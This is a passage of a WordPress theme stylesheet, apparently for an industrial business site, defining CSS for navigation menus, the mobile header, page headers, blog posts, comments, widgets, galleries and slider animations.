  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
}
.main-navigation li ul a {
  font-size: 14px;
  display: block;
  padding: 17px 21px;
  position: relative;
  text-decoration: none;
  outline: none;
}
.main-navigation li ul a:hover {
  background: #ffd100;
  color: #03132b;
}
.main-navigation li ul ul {
  left: calc(100% + 20px);
  top: 0;
}
.main-navigation li ul li:hover > ul {
  left: 100%;
  top: 0;
}
.main-navigation li:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
.main-navigation li li:first-child:hover > ul {
  top: -3px;
}
.main-navigation li.current-menu-item > a {
  color: #ffd100;
}

.cta-btns {
  width: 1%;
  white-space: nowrap;
}
.cta-btns .btns {
  margin-left: 46px;
}
.cta-btns a {
  margin-left: 10px;
}
.cta-btns a:first-child {
  margin-left: 0;
}

.sticked {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  width: 100%;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.sticked .main-navigation > ul > li > a {
  padding-top: 34px;
  padding-bottom: 34px;
}
.sticked #site-logo {
  padding: 10px 0 !important;
}
.sticked #site-logo a img {
  max-height: 65px;
}

.admin-bar .sticked {
  top: 32px;
}

.header2 .main-navigation > ul {
  flex-wrap: wrap;
  display: -webkit-flex;
  display: -webkit-box;
  display: flex;
}
.header2 .main-navigation > ul > li {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 0;
  flex-basis: 0;
  text-align: center;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.header2 .main-navigation > ul > li > a {
  padding: 15px;
  color: #fff;
}
.header2 .main-navigation > ul > li > a:after {
  right: auto;
  margin-left: 5px;
}
.header2 .main-navigation > ul > li > a:hover {
  background: rgba(255, 255, 255, 0.2);
  color: #ffd100;
}
.header2 .main-navigation > ul > li:last-child {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.header2 .main-navigation > ul > li ul {
  min-width: 100%;
}
.header2 .main-navigation > ul > li.current-menu-ancestor > a, .header2 .main-navigation > ul > li.current-menu-item > a {
  color: #ffd100;
}

@media (max-width: 1679px) {
  .header2 .info-list li {
    padding: 5px 10px;
    font-size: 15px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .main-navigation > ul > li > a {
    padding: 47px 12px;
  }

  .cta-btns .btns {
    margin-left: 30px;
  }
  .cta-btns .btns a {
    padding: 12px 20px;
  }

  .header1 .main-navigation > ul > li.menu-item-has-children > a:after {
    display: none;
  }

  #site-logo img {
    max-width: 200px;
  }
}
@media (max-width: 991px) {
  .sticked.msticky {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
    width: 100%;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
    background: #fff;
  }

  .admin-bar .sticked.msticky {
    top: 32px;
  }

  .header2 .main-header {
    background: #03132b;
  }

  .header2 .info-list {
    padding: 8px 0;
    color: #fff;
    font-weight: 400;
  }
  .header2 .info-list li {
    padding-left: 0;
    padding-right: 20px;
    padding-bottom: 3px;
  }
}
@media (max-width: 782px) {
  .admin-bar .sticked.msticky {
    top: 46px;
  }
}
@media (max-width: 600px) {
  .admin-bar .sticked.msticky {
    top: 0;
  }
}
/*--------------------------------------------------------------
## Header Mobile
--------------------------------------------------------------*/
.header_mobile {
  display: none;
}

@media only screen and (max-width: 991px) {
  .mobile-header-sticky {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 10;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
  }

  .header_mobile {
    display: block;
    font-family: "Roboto", sans-serif;
  }

  .header_mobile .mlogo_wrapper {
    position: relative;
    background: #fff;
    padding: 15px;
  }
  .header_mobile .mlogo_wrapper img {
    max-height: 65px;
  }

  .header_mobile .mlogo_wrapper .mobile_logo {
    float: left;
  }

  #mmenu_toggle {
    position: relative;
    cursor: pointer;
    width: 26px;
    height: 20px;
  }

  #mmenu_toggle button {
    position: absolute;
    left: 0;
    top: 50%;
    margin: -2px 0 0;
    background: #03132b;
    height: 4px;
    padding: 0;
    border: none;
    width: 100%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    outline: none;
    border-radius: 2px;
  }

  #mmenu_toggle button:before {
    content: "";
    position: absolute;
    left: 0;
    top: -8px;
    width: 26px;
    height: 4px;
    background: #03132b;
    -webkit-transform-origin: 1.5px center;
    transform-origin: 1.5px center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    border-radius: 2px;
  }

  #mmenu_toggle button:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -8px;
    width: 26px;
    height: 4px;
    background: #03132b;
    -webkit-transform-origin: 1.5px center;
    transform-origin: 1.5px center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    border-radius: 2px;
  }

  #mmenu_toggle.active button {
    background: none;
  }

  #mmenu_toggle.active button:before {
    top: 0;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
  }

  #mmenu_toggle.active button:after {
    bottom: 0;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
  }

  .header_mobile .mobile_nav {
    display: none;
    background: #fff;
  }

  .header_mobile .mobile_nav .mobile_mainmenu {
    margin: 0;
    padding: 0;
  }

  .header_mobile .mobile_nav .mobile_mainmenu ul {
    position: relative;
    margin: 0;
    padding: 0;
  }

  .header_mobile .mobile_nav.collapse .mobile_mainmenu ul {
    display: none;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li {
    position: relative;
    list-style: none;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li a {
    padding: 11px 0;
    display: block;
    color: #333;
    font-weight: 500;
    border-bottom: 1px solid #dadada;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li .sub-menu li a:before {
    content: "-";
    margin-right: 4px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li .sub-menu li a {
    padding-left: 15px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li .sub-menu li a:before {
    content: "--";
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li .sub-menu li a {
    padding-left: 30px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li li .sub-menu li a:before {
    content: "---";
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li li .sub-menu li a {
    padding-left: 45px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li a:hover,
.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a {
    color: #ffd100;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow {
    right: 0;
    padding: 0 25px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow {
    color: #fff;
    position: absolute;
    display: block;
    right: 0;
    top: 0;
    cursor: pointer;
    height: 44px;
    padding: 0 25px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow.active {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    width: 11px;
    height: 11px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:before {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 11px;
    height: 3px;
    background: #333;
    border-radius: 1px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:after {
    content: "";
    position: absolute;
    left: 4px;
    top: 0;
    width: 3px;
    height: 11px;
    background: #333;
    border-radius: 1px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,
.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a {
    color: #ffd100;
  }
}
@media only screen and (max-width: 767px) {
  .header_mobile .mlogo_wrapper {
    width: 100%;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li a {
    padding: 11px 0;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li .sub-menu li a {
    padding-left: 15px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li .sub-menu li a {
    padding-left: 30px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu li li li .sub-menu li a {
    padding-left: 45px;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow {
    padding: 0 25px;
    right: 0;
  }

  .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow {
    right: 0;
  }
}
@media only screen and (max-width: 320px) {
  .mobile_logo img {
    max-width: 230px;
    max-height: 47px;
  }
}
/* Blue Color */
.mobile-header-blue .header_mobile .mlogo_wrapper {
  background-color: #00387a;
}

.mobile-header-blue #mmenu_toggle button, .mobile-header-blue #mmenu_toggle button:before, .mobile-header-blue #mmenu_toggle button:after {
  background: #fff;
}

.mobile-header-blue #mmenu_toggle.active button {
  background: none;
}

.mobile-header-blue .header_mobile .mobile_nav {
  background-color: #00387a;
  border-top-color: rgba(255, 255, 255, 0.2);
}

.mobile-header-blue .header_mobile .mobile_nav .mobile_mainmenu li a {
  border-bottom-color: rgba(255, 255, 255, 0.2);
  color: #fff;
}

.mobile-header-blue .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:before,
.mobile-header-blue .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:after {
  background: #fff;
}

/* Dark Color */
.mobile-header-dark .header_mobile .mlogo_wrapper {
  background-color: #2f2f39;
}

.mobile-header-dark #mmenu_toggle button, .mobile-header-dark #mmenu_toggle button:before, .mobile-header-dark #mmenu_toggle button:after {
  background: #fff;
}

.mobile-header-dark #mmenu_toggle.active button {
  background: none;
}

.mobile-header-dark .header_mobile .mobile_nav {
  background-color: #2f2f39;
  border-top-color: rgba(255, 255, 255, 0.1);
}

.mobile-header-dark .header_mobile .mobile_nav .mobile_mainmenu li a {
  border-bottom-color: rgba(255, 255, 255, 0.1);
  color: #fff;
}

.mobile-header-dark .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:before,
.mobile-header-dark .header_mobile .mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:after {
  background: #fff;
}

/*--------------------------------------------------------------
## Page Header
--------------------------------------------------------------*/
.page-header {
  width: 100%;
  min-height: 450px;
  color: #ffd100;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  background: center center no-repeat;
  background-size: cover;
}
.page-header .breadcrumbs {
  margin-bottom: 0;
}
.page-header .breadcrumbs li {
  display: inline-block;
  text-transform: capitalize;
}
.page-header .breadcrumbs li:before {
  content: "/";
  color: #b7b7b7;
  margin: 0 8px;
}
.page-header .breadcrumbs li:first-child:before {
  display: none;
}
.page-header .breadcrumbs li a {
  color: #b7b7b7;
}
.page-header .breadcrumbs li a:hover {
  color: #ffd100;
}

.page-title {
  color: #fff;
  font-size: 50px;
  margin-bottom: 10px;
}

@media (max-width: 767px) {
  .page-header {
    min-height: 300px;
  }

  .page-title {
    font-size: 36px;
  }
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.entry-content {
  padding: 120px 0;
}

.post-box {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  border: 1px solid #eee;
  margin-bottom: 50px;
  background: #fff;
}
.post-box .inner-post {
  padding: 25px 30px 30px;
}
.post-box .inner-post .entry-meta {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  text-transform: capitalize;
  margin-bottom: 10px;
}
.post-box .inner-post .entry-meta > span {
  display: inline-block;
  line-height: 1;
  margin-right: 20px;
  color: #707070;
  position: relative;
}
.post-box .inner-post .entry-meta > span:not(:last-child):after {
  position: absolute;
  bottom: 3px;
  right: -11px;
  height: 10px;
  width: 1px;
  content: "";
  background: #707070;
}
.post-box .inner-post .entry-meta a {
  color: #707070;
}
.post-box .inner-post .entry-meta a:hover {
  color: #03132b;
}
.post-box .inner-post h4 {
  font-weight: 600;
}
.post-box .inner-post h4 a {
  color: #252525;
}
.post-box .inner-post h4 a:hover {
  color: #ffd100;
}
.post-box:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.post-box:hover .post-link {
  color: #ffd100;
}

.page-pagination {
  margin-bottom: 0;
  font-family: "Roboto", sans-serif;
}
.page-pagination li {
  display: inline-block;
}
.page-pagination li a, .page-pagination li span {
  font-size: 16px;
  color: #707070;
  background: #f2f4f6;
  font-weight: 500;
  height: 45px;
  width: 45px;
  display: block;
  text-align: center;
  line-height: 45px;
  margin-right: 7px;
}
.page-pagination li a.next, .page-pagination li a.prev, .page-pagination li span.next, .page-pagination li span.prev {
  font-size: 20px;
}
.page-pagination li span, .page-pagination li a:hover {
  background: #ffd100;
  border-color: #ffd100;
  color: #252525;
}

.btn-details,
.btn-details:visited {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  display: inline-block;
  color: #707070;
}
.btn-details i,
.btn-details:visited i {
  font-size: 21px;
  vertical-align: middle;
  margin-left: 3px;
}
.btn-details:hover,
.btn-details:visited:hover {
  color: #03132b;
}

.blog-post {
  border: none;
}
.blog-post:hover {
  box-shadow: none;
}
.blog-post .entry-media {
  margin-bottom: 25px;
}
.blog-post .inner-post {
  padding: 0;
}
.blog-post .inner-post .entry-meta {
  margin-bottom: 18px;
}
.blog-post .tagcloud {
  padding-top: 20px;
  font-family: "Roboto", sans-serif;
}
.blog-post .tagcloud a {
  color: #707070;
  margin-right: 10px;
  padding: 11px 16px;
  font-size: 14px;
  background: #f2f4f6;
}
.blog-post .tagcloud a:hover {
  color: #03132b;
  background: #ffd100;
}

@media (max-width: 991px) {
  .primary-sidebar {
    padding-top: 80px;
  }
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area {
  margin-top: 30px;
}
.comments-area ol, .comments-area ul {
  list-style: none;
  padding-left: 0;
}
.comments-area ol .comment-respond, .comments-area ul .comment-respond {
  margin-top: -30px;
  margin-bottom: 40px;
}
.comments-area .comments-title {
  margin-bottom: 50px;
}
.comments-area .comment-reply-title {
  font-size: 30px;
  margin-bottom: 10px;
}
.comments-area .comment-reply-title small {
  font-size: 14px;
  font-weight: 400;
  text-transform: lowercase;
}
.comments-area .comment-reply-title small a {
  color: #707070;
}
.comments-area .comment-reply-title small a:hover {
  color: #03132b;
}
.comments-area .comment-item {
  margin-bottom: 60px;
  overflow: hidden;
}
.comments-area .comment-item .gravatar {
  float: left;
}
.comments-area .comment-item .comment-content:not(.pingback) {
  padding-left: 85px;
}
.comments-area .comment-item .comment-author {
  display: inline-block;
  text-transform: capitalize;
  margin-bottom: 10px;
  color: #363636;
}
.comments-area .comment-item .comment-time {
  color: #707070;
  font-size: 14px;
  font-family: "Roboto", sans-serif;
}
.comments-area .comment-item .comment-time:before {
  content: "-";
  margin: 0 5px;
}
.comments-area .comment-item .comment-text p {
  margin-bottom: 15px;
}
.comments-area .comment-item .comment-reply a {
  font-family: "Roboto", sans-serif;
  padding: 5px 15px;
  font-size: 14px;
  font-weight: 500;
  display: inline-block;
  color: #707070;
  background: #f2f4f6;
}
.comments-area .comment-item .comment-reply a:hover {
  background: #ffd100;
  color: #03132b;
}
.comments-area ul.children {
  padding-left: 60px;
}

.comment-form p {
  color: #707070;
  margin-bottom: 30px;
}
.comment-form p label {
  margin-left: 8px;
}
.comment-form p.form-submit {
  margin-bottom: 0;
}
.comment-form .logged-in-as {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  margin-top: -5px;
}
.comment-form .logged-in-as a {
  color: #737373;
}
.comment-form .logged-in-as a:hover {
  color: #03132b;
}
.comment-form input[type=text],
.comment-form input[type=email] {
  width: 100%;
}

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.widget ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.widget ul li {
  position: relative;
}
.widget .tagcloud {
  padding-bottom: 16px !important;
  margin: 0 -3px;
}
.widget .tagcloud a {
  color: #707070;
  font-size: 16px !important;
  padding: 12px 20px;
  margin: 0 3px;
  margin-bottom: 10px;
  line-height: 1;
  display: inline-block;
  background: #fff;
}
.widget .tagcloud a:hover {
  background: #ffd100;
  color: #03132b;
}

.site-content .widget {
  background: #f2f4f6;
  margin-bottom: 20px;
  font-weight: 500;
  font-family: "Roboto", sans-serif;
}
.site-content .widget:last-child {
  margin-bottom: 0;
}
.site-content .widget .widget-title {
  font-weight: 800;
  text-transform: uppercase;
  padding: 24px;
  margin-bottom: 0;
  border-left: 2px solid #ffd100;
  border-bottom: 1px solid #fff;
}
.site-content .widget ul:not(.recent-news) > li {
  position: relative;
}
.site-content .widget ul:not(.recent-news) > li:last-child {
  padding: 0;
}
.site-content .widget ul:not(.recent-news) > li a {
  color: #707070;
  font-weight: 500;
  padding: 15px 26px;
  display: block;
  border-bottom: 1px solid #fff;
}
.site-content .widget ul:not(.recent-news) > li a:hover {
  background: #ffd100;
  color: #03132b;
}
.site-content .widget ul:not(.recent-news) > li a:hover + span {
  color: #03132b;
}
.site-content .widget ul:not(.recent-news) > li .posts-count {
  position: absolute;
  top: 15px;
  right: 26px;
  color: #aaa;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.site-content .widget ul:not(.recent-news) > li.recentcomments {
  padding: 15px 26px;
  display: block;
  border-bottom: 1px solid #fff;
}
.site-content .widget ul:not(.recent-news) > li.recentcomments a {
  border: none;
}
.site-content .widget ul:not(.recent-news) > li.recentcomments a:hover {
  background: none;
}
.site-content .widget ul:not(.recent-news) > li.current-menu-item a {
  background: #ffd100;
  color: #03132b;
}
.site-content .widget > div:not(.menu-service-menu-container) {
  padding: 26px;
}
.site-content .widget > div:not(.menu-service-menu-container) p:last-child {
  margin-bottom: 0;
}
.site-content .widget select {
  width: calc(100% - 52px);
  margin: 26px;
  padding: 8px;
  outline: none;
}
.site-content .widget table caption {
  margin-bottom: 10px;
}
.site-content .widget table td, .site-content .widget table th {
  border-color: #aaa;
  text-align: center;
}
.site-content .textwidget {
  font-family: "Raleway", sans-serif;
}
.site-content .search-form .search-field {
  border-color: #f2f4f6;
  height: 60px;
}

.search-form {
  position: relative;
}
.search-form .search-field {
  width: 100%;
  padding: 0 60px 0 20px;
  height: 54px;
  line-height: 1;
  border-color: #dbdbdb;
  background: #f2f4f6;
}
.search-form .search-submit {
  background: none;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 60px;
  outline: none;
  font-size: 26px;
  color: #707070;
}
.search-form .search-submit:focus {
  outline: none;
}
.search-form .search-submit:hover {
  color: #03132b;
}

.widget .recent-news li {
  padding: 26px;
  border-bottom: 1px solid #fff;
}
.widget .recent-news .thumb {
  float: left;
  margin-right: 20px;
}
.widget .recent-news h6 {
  margin: -3px 0 3px;
  line-height: 22px;
}
.widget .recent-news h6 a {
  color: #707070;
  display: block;
}
.widget .recent-news h6 a:hover {
  color: #03132b;
}
.widget .recent-news .entry-date {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #707070;
}

/*--------------------------------------------------------------
## Responsive Blog
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery-caption {
  display: block;
}

.gallery {
  margin-bottom: 1.5em;
  margin-left: -7px;
  margin-right: -7px;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
  padding: 7px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/*--------------------------------------------------------------
# Elementor Widgets
--------------------------------------------------------------*/
.wpcf7-form p {
  margin-bottom: 30px;
}
.wpcf7-form input:not(.btn),
.wpcf7-form textarea {
  width: 100%;
  background: #fff;
}
.wpcf7-form input[type=submit].wfull {
  width: 100%;
}
.wpcf7-form textarea {
  height: 200px;
}
.wpcf7-form .wpcf7-validation-errors {
  margin: 0;
}

.service-form p {
  margin-bottom: 20px;
}
.service-form input:not(.btn) {
  height: 46px;
}

.about-box h6 i {
  margin-right: 5px;
}

.table-info {
  border: none;
  margin-bottom: 0;
  border-left: 3px solid #ffd100;
}
.table-info td {
  border: none;
  padding: 14px 18px;
}
.table-info td.thead {
  font-weight: 500;
  color: #707070;
}
.table-info a:hover {
  text-decoration: underline;
}

.rm-link {
  text-decoration: underline !important;
}
.rm-link.dark {
  color: #252525;
}
.rm-link.dark:hover {
  color: #ffd100;
}
.rm-link.light {
  color: #fff;
}
.rm-link.light:hover {
  color: #03132b;
}

.btn-details.light, .btn-details.light:visited {
  color: #fff;
}
.btn-details.light:hover, .btn-details.light:visited:hover {
  color: #ffd100;
}
.btn-details.dark, .btn-details.dark:visited {
  color: #03132b;
}
.btn-details.dark:hover, .btn-details.dark:visited:hover {
  color: #fff;
}

.verticle {
  position: absolute;
  right: 0;
  top: 0;
  writing-mode: vertical-rl;
  height: 100%;
  background: #fff;
  text-align: center;
  width: 101px;
  line-height: 101px;
}

.iarrow .slick-arrow {
  position: absolute;
  right: 15px;
  top: -80px;
  z-index: 2;
  font-size: 40px;
  color: #b7b7b7;
  background: transparent;
  border: none;
  outline: none;
  padding: 0;
  line-height: 0;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.iarrow .slick-arrow.prev-nav {
  right: 57px;
}
.iarrow .slick-arrow:not(.slick-disabled):hover {
  color: #ffd100;
}
.iarrow .slick-arrow.slick-disabled {
  cursor: unset;
  opacity: 0.6;
}

.slick-dotted .slick-dots li {
  width: 17px;
  height: 17px;
  padding: 1px;
  border: 1px solid #e1e1e1;
  border-radius: 50%;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.slick-dotted .slick-dots li button {
  width: 100%;
  height: 100%;
  padding: 0;
}
.slick-dotted .slick-dots li button:before {
  content: none;
}
.slick-dotted .slick-dots li.slick-active {
  border-color: #ffd100;
}
.slick-dotted .slick-dots li.slick-active button {
  background: #ffd100;
  border-radius: 50%;
}

.slick-initialized .slick-slide {
  outline: none !important;
}

.elementor-slick-slider button.slick-arrow {
  width: auto;
  height: auto;
  margin-top: -20px;
}
.elementor-slick-slider button.slick-arrow:before {
  font-family: Ionicons;
  content: "";
  color: #b7b7b7;
  opacity: 1;
  font-size: 40px;
}

.elementor-slick-slider button.slick-prev {
  left: -60px;
}

.elementor-slick-slider button.slick-next {
  right: -60px;
}
.elementor-slick-slider button.slick-next:before {
  content: "";
}

.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -ms-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

@keyframes ken-burns-in {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.3);
  }
}
@keyframes ken-burns-out {
  0% {
    transform: scale(1.3);
  }
  100% {
    transform: scale(1);
  }
}
@-webkit-keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
  }
}
.industris-slides .slick-slide-bg.industris-ken-out {
  transform: scale(1.3);
}

.industris-slides .slick-slide > div {
  flex-basis: 100%;
  width: 100%;
}

.industris-slides .slick-slide:focus {
  outline: 0;
}

.industris-slides .slick-slide.slick-active .slick-slide-bg {
  animation-timing-function: linear;
  animation-duration: 1s;
  transition-duration: 1s;
}

.industris-slides .slick-slide.slick-active .slick-slide-bg.industris-ken-in {
  transform: scale(1.3);
